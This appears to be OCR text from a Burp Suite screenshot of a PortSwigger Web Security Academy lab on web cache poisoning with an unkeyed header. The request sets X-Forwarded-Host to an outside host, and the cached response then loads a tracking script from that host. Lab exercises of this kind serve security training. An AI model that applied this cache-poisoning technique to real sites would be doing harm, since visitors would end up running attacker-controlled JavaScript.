 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a4e003f03603c3dc0fd637900110053.web-security-academy.ne
t
3 Cookie: session=Bqa2KAEu0pQApOBCGoo2sLNQdhpTAKyU
4 X-Forwarded-Host: kek.com
5 Cache-Control: max-age=0
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: hit
7 Content-Length: 10678
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//kek.com/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">